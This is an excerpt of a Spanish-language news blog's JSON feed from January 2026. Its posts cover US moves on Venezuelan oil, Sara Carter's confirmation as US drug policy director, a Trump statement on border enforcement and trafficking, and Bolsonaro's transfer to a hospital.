baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe acuerdo con el republicano, será el Departamento de Energía, dirigido por el secretario Chris Wright, quien ejecutará el plan de extracción del crudo de forma inmediata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6186-6185-6187\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos entre 30 y 50 millones de barriles serán transportados en buques de almacenamiento directamente a los muelles de descarga de Estados Unidos, finalizó Trump, que no concretó un marco temporal para la entrega del crudo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6191-6190-6192\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl anuncio del mandatario sucede 24 horas después de que Delcy Rodríguez, vicepresidenta de Maduro, tomara el poder en Venezuela de forma provisional como presidenta encargada tras su captura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6196-6195-6197\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa Administración Trump la reconoció de entrada como su interlocutora y le reclamó «acceso total» al crudo y a otros recursos venezolanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6201-6200-6202\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EWashington también ha asegurado que Rodríguez está «cooperando», mientras que la presidenta encargada se ha mostrado dispuesta a trabajar en una agenda conjunta sin dejar de reclamar el regreso de Maduro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6206-6205-6207\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVenezuela posee las mayores reservas de crudo del mundo, pero diversos expertos han señalado que su producción está muy por debajo de su potencial debido a años de sanciones y falta de inversión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"m6206-6205-6207\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas grandes petroleras estadounidenses, como Chevron y ExxonMobil, han mostrado interés en reactivar la industria bajo control estadounidense, viendo la operación como una oportunidad para expandir sus negocios y asegurar suministro de crudo de alta calidad.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7981150242558099887\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-dice-controlara-el-dinero-de-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7981150242558099887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7981150242558099887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-dice-controlara-el-dinero-de-la.html","title":"Trump dice controlará el dinero de la venta del petróleo venezolano en el mercado estadounidense para beneficio del pueblo andino "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxM4-mlxqUFomj8xIRtSKd3e3kUWUUIdW53UnR27pLBFNdcF2AYAHwUdCgraeu6FK24TGf4eWwoFpC16ASw9-8ygseaIuZmeL8xUlIAoNbj-fQh7ata1mLBnKuXuJIQbF7a1yd7DFIBbSdh5p3c7DRdAwih8dG0M0Kaiyk8yVYG27wph8W4oVUTuBart_s\/s72-w640-h426-c\/RIC4KEJWKFC45POFY7CUK7KJME.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3018719854859142271"},"published":{"$t":"2026-01-07T06:50:00.000-04:00"},"updated":{"$t":"2026-01-07T08:27:24.242-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Sara Carter, experta en cárteles se convierte en la primera mujer en liderar la política nacional de control de drogas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdNh_m2ZBr4tzUNf29CwzheGoHflRUhDXHuXHJTFV2tRdvnTjLVXElN_kzRfGDvYHZiDgvojX4WTMeU9UWVZqdAIOivFm0oOXpTXxFedJOQCJrNLgi9PHtKz62ZJ9UaJwdH_mwb7kIgcBZEU26VPESzm8EvtIaq3DCm6-X8EePaqXDa0B1K6aSDEUkdoA\/s276\/sara%20carter.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"276\" data-original-width=\"183\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdNh_m2ZBr4tzUNf29CwzheGoHflRUhDXHuXHJTFV2tRdvnTjLVXElN_kzRfGDvYHZiDgvojX4WTMeU9UWVZqdAIOivFm0oOXpTXxFedJOQCJrNLgi9PHtKz62ZJ9UaJwdH_mwb7kIgcBZEU26VPESzm8EvtIaq3DCm6-X8EePaqXDa0B1K6aSDEUkdoA\/s1600\/sara%20carter.jpg\" width=\"183\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003En una votación de 52 a 48, el Senado de los\nEstados Unidos confirmó a Sara Carter como la décima directora de la Oficina de\nPolítica Nacional de Control de Drogas de la Casa Blanca, un puesto también\nconocido como el \"Zar de las Drogas\". La directora Carter fue\nnominada por el presidente Trump para ayudar a liderar la lucha de la\nadministración contra las drogas ilícitas y los cárteles de la droga.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA continuación, una declaración de la directora Carter\nsobre su confirmación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMe siento honrado y agradecido de unirme a la\nAdministración del Presidente Trump como Director de la Oficina de Política\nNacional para el Control de Drogas. Como Director de la ONDCP, trabajaré\nincansablemente para lograr un Estados Unidos seguro y saludable, donde una\nvida libre de drogas sea la norma imperante. Este es un punto de inflexión para\nnuestra nación. El Presidente Trump prioriza al pueblo estadounidense. Bajo su\nliderazgo, reafirmaremos nuestro derecho fundamental a una vida sana.\nExigiremos cuentas a los narcoterroristas que violan este derecho, participando\nen el envenenamiento deliberado de decenas de miles de estadounidenses cada\naño. Ya no matarán a nuestras familias, amigos, vecinos e incluso a nuestros\nniños con impunidad. Al mismo tiempo, me aseguraré de que cada padre, familiar\ny niño cuente con los recursos necesarios para prevenir y combatir la adicción.\nApoyaré a nuestros valientes agentes del orden y a cada familia que haya\nperdido a un ser querido por sobredosis de drogas. Esta es mi promesa al pueblo\nestadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl director Carter aporta al ONDCP un amplio\nconocimiento y experiencia de campo, habiendo trabajado como periodista de\ninvestigación exponiendo a los cárteles y mapeando las rutas del tráfico de\ndrogas a lo largo de la frontera entre Estados Unidos y México. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3018719854859142271\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sara-carter-experta-en-carteles-se.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3018719854859142271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3018719854859142271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/sara-carter-experta-en-carteles-se.html","title":"Sara Carter, experta en cárteles se convierte en la primera mujer en liderar la política nacional de control de drogas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdNh_m2ZBr4tzUNf29CwzheGoHflRUhDXHuXHJTFV2tRdvnTjLVXElN_kzRfGDvYHZiDgvojX4WTMeU9UWVZqdAIOivFm0oOXpTXxFedJOQCJrNLgi9PHtKz62ZJ9UaJwdH_mwb7kIgcBZEU26VPESzm8EvtIaq3DCm6-X8EePaqXDa0B1K6aSDEUkdoA\/s72-c\/sara%20carter.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6111939708713521979"},"published":{"$t":"2026-01-07T06:45:00.001-04:00"},"updated":{"$t":"2026-01-07T08:33:12.377-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Mensaje presidencial de Trump: \"Por séptimo mes consecutivo “la Patrulla Fronteriza no ha liberado a ningún indocumentado”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFTwR4gwS7vAe3eMVOOawkE8I2WMyWdg-k89-4Merx8mea9Wm75yDnNUBLeQrtKfpxfQGcSCFUvAIbuztZS7Wi53sHEymEjzCxcPiJrzdOta7OqTrA0AFNl1twzY3vRm44I1Ve3zCu2iSiLVVeCrbUMAkeejVnibxWjITOYgUrJP9bZlDwRw6TolzYeJu1\/s278\/patrullita%20fronteriza.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"182\" data-original-width=\"278\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFTwR4gwS7vAe3eMVOOawkE8I2WMyWdg-k89-4Merx8mea9Wm75yDnNUBLeQrtKfpxfQGcSCFUvAIbuztZS7Wi53sHEymEjzCxcPiJrzdOta7OqTrA0AFNl1twzY3vRm44I1Ve3zCu2iSiLVVeCrbUMAkeejVnibxWjITOYgUrJP9bZlDwRw6TolzYeJu1\/s1600\/patrullita%20fronteriza.jpg\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- En un mensaje el martes el\nGobierno estadounidense informó que por séptimo mes consecutivo “la Patrulla\nFronteriza no ha liberado a ningún indocumentado”.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el aviso por el Mes Nacional de Prevención de la\nEsclavitud y la Trata de Personas, el presidente de los Estados Unidos, Donald\nTrump, dijo que “mi Administración renueva nuestro compromiso de poner fin al\nmal de la trata de personas, restablecer la ley y el orden en todo nuestro\npaís, proteger a los más inocentes entre nosotros y garantizar que cada\ntraficante enfrente todo el peso de la justicia estadounidense”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBajo la administración anterior, cientos de miles de\nniños no acompañados que ingresaron a nuestro país se perdieron, y muchos\nquedaron en manos de contrabandistas y tratantes sexuales. Esto no solo fue un\nfracaso político, sino una catástrofe moral que permitió que los perpetradores\nde la esclavitud moderna explotaran nuestro país y nuestras fronteras. Desde\nque regresé al cargo, he tomado medidas sin precedentes para detener estas vías\nde tráfico de personas, rescatar a los niños inocentes en peligro y poner fin a\nlas políticas imprudentes que propiciaron esta crisis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn mi primer día en el cargo, declaré inmediatamente\nuna emergencia nacional en nuestra frontera sur para detener la invasión de\ninmigrantes ilegales y cortar las rutas de tráfico de personas que han\ndevastado a innumerables familias. Designé a los cárteles criminales —las\nprincipales redes de tráfico— como Organizaciones Terroristas Extranjeras e inicié\nla mayor operación de deportación masiva en la historia de Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl verano pasado, promulgué la Ley One Big Beautiful,\nuna ley histórica que amplía drásticamente el Departamento de Seguridad\nNacional y el Servicio de Inmigración y Control de Aduanas (ICE), asegura\nfondos históricos para nuestra Patrulla Fronteriza y autoriza la construcción\nde cientos de kilómetros de nuevo muro fronterizo. Mi administración creó un\nfondo para sobrevivientes de la trata sexual explotadas a través de anuncios en\nlínea para obtener una compensación por bienes confiscados. Hemos sancionado a\nmás de 100 estafadores en línea, muchos de los cuales utilizaron trabajo\nforzado para confiscar miles de millones de dólares a estadounidenses\ndefraudados y a otras personas en todo el mundo. Aumentamos la financiación de\nla Línea Nacional de Atención contra la Trata de Personas. Firmé la Ley TAKE IT\nDOWN y la Ley de Ayuda a los Sobrevivientes de la Trata de Personas para\nmodernizar nuestras herramientas de lucha contra la trata de personas y\npermitir que los sobrevivientes reconstruyan sus vidas. Con estos recursos\nmejorados, nuestros excelentes agentes del orden público ahora están equipados\ncon las herramientas necesarias para expulsar a inmigrantes ilegales peligrosos\nde nuestras calles y desmantelar las redes de trata de personas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGracias a estas decisivas acciones, nuestra frontera\nha sido asegurada y se ha detenido el flujo de inmigrantes indocumentados que\ningresan a nuestro país. Por séptimo mes consecutivo, la Patrulla Fronteriza no\nha liberado a ningún indocumentado. ICE también ha lanzado la Iniciativa de\nVerificación de Seguridad de Niños No Acompañados, en colaboración con las\nautoridades locales para garantizar que los menores no acompañados abandonados\npor la administración anterior estén seguros, atendidos y no sean explotados\npor traficantes.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste mes, mantenemos nuestra determinación de asegurar\nun futuro donde las familias estadounidenses puedan vivir seguras y libres, sin\nla amenaza de extranjeros delincuentes que no tienen derecho a estar en nuestro\npaís. Estamos desmantelando las redes de trata de personas, asegurando nuestras\nfronteras y deportando a delincuentes peligrosos para proteger a nuestra gente,\nnuestras comunidades y a nuestra gran nación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6111939708713521979\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mensaje-presidencial-de-trump-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6111939708713521979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6111939708713521979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mensaje-presidencial-de-trump-por.html","title":"Mensaje presidencial de Trump: \"Por séptimo mes consecutivo “la Patrulla Fronteriza no ha liberado a ningún indocumentado”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFTwR4gwS7vAe3eMVOOawkE8I2WMyWdg-k89-4Merx8mea9Wm75yDnNUBLeQrtKfpxfQGcSCFUvAIbuztZS7Wi53sHEymEjzCxcPiJrzdOta7OqTrA0AFNl1twzY3vRm44I1Ve3zCu2iSiLVVeCrbUMAkeejVnibxWjITOYgUrJP9bZlDwRw6TolzYeJu1\/s72-c\/patrullita%20fronteriza.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1940087393432676372"},"published":{"$t":"2026-01-07T06:42:00.000-04:00"},"updated":{"$t":"2026-01-07T15:38:18.370-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Un juez del Supremo Tribunal Federal de Brasil autoriza traslado del ex presidente Jair Bolsonaro a hospital en Brasilia para exámenes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz1_HnFAW7m5_cPQjMHNLo37zf4pQ7N1MbTD4GTdaBXxIM_GVuHjSeSIa_voDziHfq-GaQCVJXjVKGHxNpyQo6_R3VAUJ62bEhCQH0RDP599VG1wBXNvhNPExL8nLHZkb8J8aMnrRkv4cFv2N9tEjhTuAzjFkSS1ahdhNt2s7jxWKG4Lx9jerya3aqDSmQ\/s900\/bolsonaro%20a%20medico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"900\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz1_HnFAW7m5_cPQjMHNLo37zf4pQ7N1MbTD4GTdaBXxIM_GVuHjSeSIa_voDziHfq-GaQCVJXjVKGHxNpyQo6_R3VAUJ62bEhCQH0RDP599VG1wBXNvhNPExL8nLHZkb8J8aMnrRkv4cFv2N9tEjhTuAzjFkSS1ahdhNt2s7jxWKG4Lx9jerya3aqDSmQ\/w640-h442\/bolsonaro%20a%20medico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBRASILIA, Brasil (7 Enero 2026).- El juez Alexandre de\nMoraes, del Supremo Tribunal Federal (STF) de Brasil, autorizó hoy el traslado\ndel expresidente Jair Bolsonaro al capitalino hospital DF Star para exámenes\nmédicos solicitados por su defensa.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETal decisión responde a una solicitud presentada\ndespués que Bolsonaro sufriera una caída el martes mientras dormía en su celda\nen la Superintendencia de la Policía Federal (PF).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el informe médico, el exmandatario reportó una\ncaída de la cama, traumatismo craneoencefálico leve y contusiones en brazos y pies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl examen preliminar reveló que estaba consciente y\norientado, pero con una lesión superficial en el rostro y un pie, además de\nantecedentes recientes de cirugías y consumo de medicamentos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa defensa presentó una solicitud del doctor Brasil\nRamos, quien indicó la necesidad de una tomografía craneal, una resonancia\nmagnética y un electroencefalograma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERamos enfatizó que los exámenes deben realizarse en un\nentorno hospitalario especializado para evaluar el riesgo neurológico y\nprevenir complicaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su decisión, De Moraes determinó que el transporte\ny la seguridad del exgobernante se realizaran discretamente por la PF, con\ndesembarque en los garajes del hospital y acompañamiento durante los exámenes y\nsu regreso a la custodia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién el magistrado ordenó a la fuerza del orden\npúblico coordinar previamente los términos de los exámenes con la dirección del\ncentro sanitario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBolsonaro cumple una condena de 27 